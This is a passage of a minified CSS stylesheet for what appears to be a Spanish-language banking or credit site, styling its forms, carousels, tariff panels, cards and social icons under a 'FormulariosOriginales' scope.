ul.nav_map{width:100%!important;}.FormulariosOriginales form .contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.FormulariosOriginales form .contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.FormulariosOriginales form .contacto_info .bg_white p{text-align:start;}.FormulariosOriginales form .contacto_info h2{font-size:19px;margin-top:0;}.FormulariosOriginales form ul.nav_map{padding:10px;position:absolute;z-index:1;width:50%;left:0;text-align:center;}.FormulariosOriginales form .nav_map label{display:block;padding:3px;margin:0;}.FormulariosOriginales form .nav_map label input{display:none;}.FormulariosOriginales form .nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}.FormulariosOriginales form .nav_map span{display:block;}.FormulariosOriginales form .contacto_info .mCSB_inside>.mCSB_container{margin-right:0;}.FormulariosOriginales form .mCSB_scrollTools .mCSB_draggerRail,.FormulariosOriginales form .mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.FormulariosOriginales form .mCSB_scrollTools,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.FormulariosOriginales form .mCSB_scrollTools{width:9px;}.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:9px;}.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.FormulariosOriginales form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.FormulariosOriginales form .mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;}.FormulariosOriginales form .contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.FormulariosOriginales form .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.FormulariosOriginales form .mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.FormulariosOriginales form .scrollbarx{border:0;margin:20px 0;}.FormulariosOriginales form .scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.FormulariosOriginales form .contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.FormulariosOriginales form .contacto_info,.FormulariosOriginales form .contacto_menu{height:auto;}.FormulariosOriginales form .contacto_menu{border-bottom:0;border-left:0;border-right:solid 1px #7ac143;}.FormulariosOriginales form .contacto_info{border-right:0;border-bottom:0;}.FormulariosOriginales form .contacto_mapa{border-right:0;}.FormulariosOriginales form .contacto_info{margin-left:-21px;}}@media all and (max-width:767px){.FormulariosOriginales form .contacto_menu{border-right:0;}}@media all and (max-width:530px){.FormulariosOriginales form .contacto_mapa li a,.FormulariosOriginales form .contacto_menu li a{font-size:13px;padding-top:9px;padding-bottom:9px;}}.FormulariosOriginales form .credit_form.main_select .select_background,.FormulariosOriginales form .credit_form.main_select .select_background select{margin:0;}.FormulariosOriginales form .credit_form .select_background{width:100%;overflow:hidden;background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;color:#0d703a;}.FormulariosOriginales form .g-recaptcha>div>div{margin:0 auto;}.FormulariosOriginales form .calc_content{display:none;}.FormulariosOriginales form form h4{margin-bottom:30px;}.FormulariosOriginales form .credit_form.main_select{padding:0 0 30px;background-color:transparent;}.FormulariosOriginales form .credit_form.main_select>div{display:inline-block;}.FormulariosOriginales form .credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.FormulariosOriginales form .credit_form.main_select>div:last-child{width:50%;}.FormulariosOriginales form .credit_form.main_select .select_background{background-color:#e5e5e5;}.FormulariosOriginales form .credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.FormulariosOriginales form .credit_form.row{margin:0;}.FormulariosOriginales form .credit_form{background-color:#e5e5e5;padding:0 10px;}.FormulariosOriginales form .credit_form h2{font-size:19px;margin:0 0 20px;}.FormulariosOriginales form .row.credit_form>div{padding:25px 10px;}.FormulariosOriginales form .credit_form>div>:last-child{margin-bottom:0;}.FormulariosOriginales form .credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.FormulariosOriginales form .credit_form>div>div>hr,.FormulariosOriginales form .credit_form>div>hr{width:100%;margin:0 0 20px;}.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form input:-webkit-autofill,.FormulariosOriginales form .credit_form input:disabled:focus,.FormulariosOriginales form .credit_form input:disabled:hover,.FormulariosOriginales form .credit_form input:read-only:focus,.FormulariosOriginales form .credit_form input:read-only:hover,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form select:-webkit-autofill,.FormulariosOriginales form .credit_form textarea,.FormulariosOriginales form .credit_form textarea:-webkit-autofill,.FormulariosOriginales form .credit_form textarea:disabled:focus,.FormulariosOriginales form .credit_form textarea:disabled:hover,.FormulariosOriginales form .credit_form textarea:read-only:focus,.FormulariosOriginales form .credit_form textarea:read-only:hover{background-color:#f2f2f2;}.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .credit_form input[type=date]{padding:2px 7px;}.FormulariosOriginales form .credit_form .select_background:focus,.FormulariosOriginales form .credit_form .select_background:hover,.FormulariosOriginales form .credit_form input:focus,.FormulariosOriginales form .credit_form input:hover,.FormulariosOriginales form .credit_form textarea:focus,.FormulariosOriginales form .credit_form textarea:hover{background-color:#fff;}.FormulariosOriginales form .form_select>li.active>.btn,.FormulariosOriginales form .form_select>li.active>.btn:focus{background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;}.FormulariosOriginales form .credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.FormulariosOriginales form .credit_form .btn{width:100%;padding:4px 10px;}.FormulariosOriginales form .credit_form .last_item{margin-bottom:0;}.FormulariosOriginales form .nav-pills.form_select{margin:0 0 30px;}.FormulariosOriginales form .form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.FormulariosOriginales form .form_select>li.active>.btn span{float:right;margin:10px 0;}.FormulariosOriginales form .form_select>li.active>.btn,.FormulariosOriginales form .form_select>li.active>.btn:focus{background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.FormulariosOriginales form .form_select .open>a,.FormulariosOriginales form .form_select .open>a:focus,.FormulariosOriginales form .form_select .open>a:hover,.FormulariosOriginales form .form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.FormulariosOriginales form .form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.FormulariosOriginales form .form_select .dropdown-menu>.active>a,.FormulariosOriginales form .form_select .dropdown-menu>.active>a:focus,.FormulariosOriginales form .form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.FormulariosOriginales form .credit_form input:-moz-placeholder,.FormulariosOriginales form .credit_form input:-ms-input-placeholder,.FormulariosOriginales form .credit_form input::-moz-placeholder,.FormulariosOriginales form .credit_form input::-webkit-input-placeholder,.FormulariosOriginales form .credit_form input::placeholder{opacity:1;}.FormulariosOriginales form .credit_form .input_wrapper,.FormulariosOriginales form .credit_form .radio_wrapper{display:block;margin-bottom:20px;}.FormulariosOriginales form .credit_form .radio_wrapper span,.FormulariosOriginales form .credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.FormulariosOriginales form .credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.FormulariosOriginales form .credit_form .input_wrapper small,.FormulariosOriginales form .credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.FormulariosOriginales form .credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url(../../../../../img/radiobg.png);background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.FormulariosOriginales form .credit_form .radio_wrapper label:active,.FormulariosOriginales form .credit_form .radio_wrapper label:focus,.FormulariosOriginales form .credit_form .radio_wrapper label:hover,.FormulariosOriginales form .credit_form .radio_wrapper label:visited{background-position:0 -21px;}.FormulariosOriginales form .credit_form .radio_wrapper input+label.active,.FormulariosOriginales form .credit_form .radio_wrapper input:checked+label{background-position:0 0;}.FormulariosOriginales form .credit_form .radio_wrapper input{display:none;}.FormulariosOriginales form .credit_form a,.FormulariosOriginales form .credit_form p{font-size:15px;color:#666;}.FormulariosOriginales form .credit_form .captcha input{border:solid 1px #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.FormulariosOriginales form .credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}.FormulariosOriginales form .add_input_wrapper{margin-bottom:20px;}.FormulariosOriginales form .add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.FormulariosOriginales form .add_input_wrapper thead,.FormulariosOriginales form .add_input_wrapper thead tr:nth-child(odd){background-color:transparent;}.FormulariosOriginales form .add_input_wrapper thead th{background-color:transparent;border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.FormulariosOriginales form .add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.FormulariosOriginales form .add_input_wrapper tr:nth-child(odd){background-color:transparent;}.FormulariosOriginales form .add_input_wrapper td,.FormulariosOriginales form .add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.FormulariosOriginales form .add_input_wrapper .input_wrapper,.FormulariosOriginales form .add_input_wrapper label{margin-bottom:5px;}.FormulariosOriginales form .add_input_wrapper label:last-child{margin-bottom:0;}.FormulariosOriginales form .add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:solid 1px #0d703a;background-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../../img/add-remove.png);}.FormulariosOriginales form .add_input_btns a:hover{border-color:#074c27;}.FormulariosOriginales form .add_input_btns a.add_input{background-position:-1px -1px;}.FormulariosOriginales form .add_input_btns a.remove_input{background-position:-1px -27px;}.FormulariosOriginales form .add_input_aporte+.error{display:none!important;}.FormulariosOriginales form .add_input.disabled,.FormulariosOriginales form .remove_input.disabled{opacity:.2;cursor:not-allowed;}.FormulariosOriginales form .add_input_wrapper label.error,.FormulariosOriginales form .input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.FormulariosOriginales form .add_input_wrapper label.error{text-align:left;margin-top:5px;}.FormulariosOriginales form .add_input_wrapper input.error{border:solid 1px #f00;}.FormulariosOriginales form .input_wrapper #hiddenRecaptcha-error{text-align:center;}@media all and (max-width:530px){.FormulariosOriginales form .credit_form input,.FormulariosOriginales form .credit_form select,.FormulariosOriginales form .credit_form textarea{font-size:15px;}.FormulariosOriginales form .credit_form.main_select>div:first-child,.FormulariosOriginales form .credit_form.main_select>div:last-child{width:100%;margin:5px 0;}.FormulariosOriginales form .credit_form .input_wrapper label,.FormulariosOriginales form .credit_form .input_wrapper label small,.FormulariosOriginales form .credit_form .radio_wrapper label,.FormulariosOriginales form .credit_form .radio_wrapper span,.FormulariosOriginales form .credit_form .radio_wrapper span small{font-size:13px;}.FormulariosOriginales form .credit_form .radio_wrapper label{line-height:21px;}.FormulariosOriginales form .credit_form .captcha label{height:29px;}.FormulariosOriginales form .row.credit_form>div:last-child{padding-top:0;}}.FormulariosOriginales form .cards_cols{padding-bottom:30px;}.FormulariosOriginales form .cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;margin-bottom:30px;height:auto;}.FormulariosOriginales form .cards_cols .card_col:hover{background-color:#7ac143;color:#fff;}.FormulariosOriginales form .cards_cols .card_col:hover .btn-link{color:#fff;}.FormulariosOriginales form .cards_cols h5{margin:20px 0 10px;overflow:hidden;max-height:55px;}.FormulariosOriginales form .cards_cols .content{font-size:16px;margin:0 0 10px;padding:0;height:177px;overflow:hidden;background-color:transparent;}.FormulariosOriginales form .cards_cols .content ul{margin:0;padding:0;list-style:inside;}.FormulariosOriginales form .cards_cols ul>li{margin:0 0 10px;padding:0;background-image:none;}.FormulariosOriginales form .cards_cols .btn{display:block;width:100%;margin:0;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.FormulariosOriginales form .cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.FormulariosOriginales form .cards_cols .btn-default{color:#fff;background-color:#0d703a;border:0;}.FormulariosOriginales form .cards_cols .btn-default:hover{background-color:#298955;}.FormulariosOriginales form .tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.FormulariosOriginales form .tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.FormulariosOriginales form .general_cols h2,.FormulariosOriginales form .promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.FormulariosOriginales form .general_cols h2::first-letter,.FormulariosOriginales form .promo_cols h2::first-letter {text-transform:capitalize;}.FormulariosOriginales form .general_cols h2 a.newlink,.FormulariosOriginales form .general_cols h2 a.newlink:hover,.FormulariosOriginales form .promo_cols h2 a.newlink,.FormulariosOriginales form .promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.FormulariosOriginales form .general_cols a.newlink,.FormulariosOriginales form .general_cols a.newlink:hover,.FormulariosOriginales form .promo_cols a.newlink,.FormulariosOriginales form .promo_cols a.newlink:hover{text-decoration:none;color:#666;}.FormulariosOriginales form .general_cols img,.FormulariosOriginales form .promo_cols img{border:solid 1px #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.FormulariosOriginales form .general_cols img:hover,.FormulariosOriginales form .promo_cols img:hover{opacity:.9;}.FormulariosOriginales form .promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.FormulariosOriginales form .promo_cols p{overflow:hidden;height:75px;}.FormulariosOriginales form .promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.FormulariosOriginales form .promo_cols .btn{margin:0;}.FormulariosOriginales form .promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:auto;display:inline-block;vertical-align:top;float:none;margin-left:-3px;}.FormulariosOriginales form .tab-pane.tab-pane-con{position:relative;padding-bottom:61px;}.FormulariosOriginales form .tab-pane.tab-pane-con:after{content:"";width:calc(100% - 100px);height:1px;background:#ccc;position:absolute;bottom:0;left:50%;transform:translateX(-50%);margin-bottom:30px;}.FormulariosOriginales form .promo_cols .filter_item>div{margin-bottom:30px;overflow:hidden;height:395px;}.FormulariosOriginales form .cards_cols,.FormulariosOriginales form .general_cols,.FormulariosOriginales form .promo_cols{margin-top:25px;}.FormulariosOriginales form .general_cols img{max-width:286px;height:auto;}@media all and (max-width:1080px){.FormulariosOriginales form .promo_cols{text-align:center;}.FormulariosOriginales form .promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.FormulariosOriginales form .promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:30px;}.FormulariosOriginales form .promo_cols h4,.FormulariosOriginales form .promo_cols p,.FormulariosOriginales form .promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.FormulariosOriginales form .cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}}@media all and (max-width:767px){.FormulariosOriginales form .cards_cols .content{height:auto;}.FormulariosOriginales form .cards_cols ul{height:auto;margin-bottom:40px;}.FormulariosOriginales form .general_cols{text-align:center;max-width:300px;margin-right:auto;margin-left:auto;}.FormulariosOriginales form .general_cols>div{margin-bottom:30px;}.FormulariosOriginales form .general_cols img{margin-left:auto;margin-right:auto;display:block;}.FormulariosOriginales form .promo_cols .tab-pane div{margin-bottom:25px;}.FormulariosOriginales form .promo_cols p{height:auto;}}@media all and (max-width:530px){.FormulariosOriginales form .cards_cols h5{margin-top:30px;max-height:100%;}.FormulariosOriginales form .cards_cols .btn-link,.FormulariosOriginales form .cards_cols ul{font-size:14px;}.FormulariosOriginales form .cards_cols .card_col{height:auto;}}.FormulariosOriginales form .tarifarios .panel{border:0;}.FormulariosOriginales form .tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.FormulariosOriginales form .panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.FormulariosOriginales form .tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}.FormulariosOriginales form .panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.FormulariosOriginales form .panel-default{box-shadow:none;}.FormulariosOriginales form .panel-group .panel+.panel{margin-top:20px;}.FormulariosOriginales form .tarifarios .panel-title a.collapsed{font-weight:300;}.FormulariosOriginales form .tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.FormulariosOriginales form .tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url(../../../../../img/accordion-closed-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.FormulariosOriginales form .tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url(../../../../../img/accordion-open-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.FormulariosOriginales form .tarifarios .btn,.FormulariosOriginales form .tarifarios img,.FormulariosOriginales form .tarifarios p{padding:10px 0;}.FormulariosOriginales form .tarifarios img{max-width:100%;}.FormulariosOriginales form .tarifarios table{width:930px;margin:20px 0;}.FormulariosOriginales form .tarifarios header{margin-top:10px;margin-bottom:20px;}.FormulariosOriginales form .tarifarios header>div{text-align:right;}.FormulariosOriginales form .tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url(../../../../../img/download-icon.png);background-size:cover;}.FormulariosOriginales form .tarifarios header>div p{text-align:left;margin:0;padding:0;}@media all and (max-width:767px){.FormulariosOriginales form .tarifarios header>div{text-align:center;}.FormulariosOriginales form .tarifarios div.panel-body a{margin:30px auto 0;}}@media all and (max-width:530px){.FormulariosOriginales form .tarifarios .panel-title{font-size:20px;}}.FormulariosOriginales form .fifth_section{text-align:right;margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.FormulariosOriginales form .fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}@media(max-width:1080px){.FormulariosOriginales form .fifth_section{text-align:center;}.FormulariosOriginales form .fifth_section a{margin:0 15px;}}@media(max-width:680px){.FormulariosOriginales form .fifth_section{padding:10px 0;}.FormulariosOriginales form .fifth_section a{width:100%;margin:20px 0;}.FormulariosOriginales form .fifth_section a img{width:auto;max-width:100%;}}.FormulariosOriginales form .busqueda_wrapper{margin-bottom:100px;}.FormulariosOriginales form .busqueda_wrapper h3{font-size:26px;font-style:italic;}.FormulariosOriginales form .busqueda_wrapper h3 span,.FormulariosOriginales form .busqueda_wrapper ul li a span{color:#79c15d;}.FormulariosOriginales form .busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:solid 1px #79c15d;}.FormulariosOriginales form .busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}.FormulariosOriginales form .busqueda_wrapper ul li a:active,.FormulariosOriginales form .busqueda_wrapper ul li a:focus,.FormulariosOriginales form .busqueda_wrapper ul li a:hover,.FormulariosOriginales form .busqueda_wrapper ul li a:visited{text-decoration:none;}.FormulariosOriginales form .busqueda_wrapper .num_busqueda{border:solid 1px #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media all and (max-width:530px){.FormulariosOriginales form .busqueda_wrapper h3{font-size:20px;}.FormulariosOriginales form .busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.FormulariosOriginales form .busqueda_wrapper ul li a{font-size:15px;}}.FormulariosOriginales form .error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.FormulariosOriginales form .error_wrapper{width:48%;}.FormulariosOriginales form .hr_error{width:185px;background-color:#0d703a;}.FormulariosOriginales form .error_content ul{margin:30px 0;}.FormulariosOriginales form .error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url(../../../../../img/about/icon-item2.png);padding-left:33px;margin:6px 0;}.FormulariosOriginales form .error_content ul li a{color:#0d703a;}.FormulariosOriginales form .error_content ul li a:active,.FormulariosOriginales form .error_content ul li a:focus,.FormulariosOriginales form .error_content ul li a:hover,.FormulariosOriginales form .error_content ul li a:visited{text-decoration:none;}@media all and (max-width:890px){.FormulariosOriginales form .error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.FormulariosOriginales form .error_wrapper{width:100%;}}@media all and (max-width:530px){.FormulariosOriginales form .error_content{padding-bottom:290px;background-size:350px auto;}.FormulariosOriginales form .error_content ul{margin:20px 0;}.FormulariosOriginales form .error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}}.FormulariosOriginales form .social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../../img/social_icons.png);font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;vertical-align:middle;}.FormulariosOriginales form .social-icons a:hover{opacity:.8;}.FormulariosOriginales form #header_main .social-icons .icon_facebook{background-position:-31px 0;}.FormulariosOriginales form #header_main .social-icons .icon_twitter{background-position:-31px -31px;}.FormulariosOriginales form #header_main .social-icons .icon_instagram{background-position:-31px -62px;}.FormulariosOriginales form #header_main .social-icons .icon_youtube{background-position:-31px -93px;}.FormulariosOriginales form #header_main .social-icons .icon_linkedin{background-position:-31px -124px;}.FormulariosOriginales form #footer_main .social-icons a{background-color:#063;}.FormulariosOriginales form #footer_main .social-icons .icon_facebook{background-position:0 0;}.FormulariosOriginales form #footer_main .social-icons .icon_twitter{background-position:0 -31px;}.FormulariosOriginales form #footer_main .social-icons .icon_instagram{background-position:0 -62px;}.FormulariosOriginales form #footer_main .social-icons .icon_youtube{background-position:0 -93px;}.FormulariosOriginales form #footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.FormulariosOriginales form .carousel-control.left,.FormulariosOriginales form .carousel-control.right{background-image:none;}.FormulariosOriginales form .carousel-control .glyphicon{background-image:url(../../../../../img/slider/arrows_slide.png);width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left:before,.FormulariosOriginales form .carousel-control .glyphicon-chevron-right:before,.FormulariosOriginales form .carousel-control .icon-next:before,.FormulariosOriginales form .carousel-control .icon-prev:before{display:none;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left,.FormulariosOriginales form .carousel-control .icon-prev{background-position:left center;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-right,.FormulariosOriginales form .carousel-control .icon-next{background-position:right center;}.FormulariosOriginales form .carousel-indicators li{padding:0;background-image:none;}.FormulariosOriginales form .slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.FormulariosOriginales form .slider .item{background-size:cover;background-position:center center;background-repeat:no-repeat;}.FormulariosOriginales form .slider .content_slider{padding:55px 65px;height:485px;width:740px;background-size:auto 100%;background-position:left center;background-repeat:no-repeat;}.FormulariosOriginales form .slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.FormulariosOriginales form .slider .content_slider small{display:block;margin:30px 0 20px;font-size:13px;line-height:16px;}.FormulariosOriginales form .slider .content_slider small a{font-size:13px;line-height:16px;}.FormulariosOriginales form .slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.FormulariosOriginales form .slider .content_slider li{background-image:url(../../../../../img/slider/check_icon.png);background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.FormulariosOriginales form .slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.FormulariosOriginales form .slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.FormulariosOriginales form .banner-slider{margin:0 -20px 40px;}.FormulariosOriginales form .banner-slider .carousel-control{width:6%;}.FormulariosOriginales form .banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.FormulariosOriginales form .banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.FormulariosOriginales form .carousel-control{width:50px;}.FormulariosOriginales form .content .carousel-inner .container{padding:0;}}@media all and (max-width:1080px){.FormulariosOriginales form .slider .content_slider{margin:0 -20px;width:auto;}.FormulariosOriginales form .content .slider .content_slider{margin:0;background-size:cover;}.FormulariosOriginales form .slider .content_slider h2,.FormulariosOriginales form .slider .content_slider ul{width:auto;}.FormulariosOriginales form .slider .content_slider ul li{padding:0;background-image:none;}.FormulariosOriginales form .slider .content_slider{background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;margin:0 auto;}}@media all and (max-width:1080px){.FormulariosOriginales form .slider .item{background-size:cover;background-position:bottom center;}.FormulariosOriginales form .slider .item br{display:none;}}@media all and (max-width:530px){.FormulariosOriginales form .slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.FormulariosOriginales form .slider .content_slider h2{font-size:29px;line-height:33px;}.FormulariosOriginales form .slider .content_slider li{font-size:16px;min-height:auto;}.FormulariosOriginales form .slider .content_slider .btn{font-size:12px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-right{right:10px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left{left:10px;}.FormulariosOriginales form .slider .content_slider ul{margin:0 0 30px;}}.FormulariosOriginales form .slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.FormulariosOriginales form .slider aside form{padding:35px 10px 10px;background-color:#0d703a;}.FormulariosOriginales form .slider aside label{width:100%;}.FormulariosOriginales form .slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.FormulariosOriginales form .slider aside input{width:100%;margin-top:5px;}.FormulariosOriginales form .slider aside .btn.btn-link{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;}.FormulariosOriginales form .slider aside .error{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;float:right;}.FormulariosOriginales form .slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.FormulariosOriginales form .slider aside .checkbox input{width:auto;margin-top:4px;}.FormulariosOriginales form .slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.FormulariosOriginales form .slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.FormulariosOriginales form .slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.FormulariosOriginales form .slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.FormulariosOriginales form .slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-repeat:no-repeat;background-position:center center;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.FormulariosOriginales form .slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.FormulariosOriginales form .slider aside #aside_seguridad strong{font-size:14px;}.FormulariosOriginales form 